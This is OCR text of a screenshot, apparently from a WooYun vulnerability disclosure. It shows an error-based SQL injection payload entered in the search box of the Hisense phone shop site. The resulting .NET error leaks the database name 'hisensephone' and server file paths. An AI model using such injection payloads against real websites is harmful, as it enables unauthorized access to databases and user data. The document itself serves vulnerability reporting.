 "m%'/**/and/**/1=db_name()/**/and/**/'%'='"的搜索结果-海信手机商城 - UC浏览器
www.hisensephone.com/search.aspx?q=m%%27/**/and/**/1=db_name()/
百度
ABP
1
WooYun.org | 提交漏洞
Hi "m%'/**/and/**/1=db_na
System.Exception: 在将 nvarchar 值 'hisensephone' 转换成数据类型 int 时失败。 在 SQLHelper.Query(SqlConnection connection, String SQLString) 位置 c:\file\ecs\Webplug.DBTools\SQLHelperDAO.cs:行号 2638 在
user_message.Page_Load(Object sender, EventArgs e) 位置 d:\hisensephone\search.aspx.cs:行号 49
登录 注册 | 海信官网
Hisense 首页 手机商品 心意 玛卡珑 酷玩配件 应用商店 服务 心意 智能老人机
搜索 “m%'/**/and/**/1=db_name()/**/and/**/'%'='” 的结果
全部
推荐 最新 价格从高到底 价格从低到高 关注度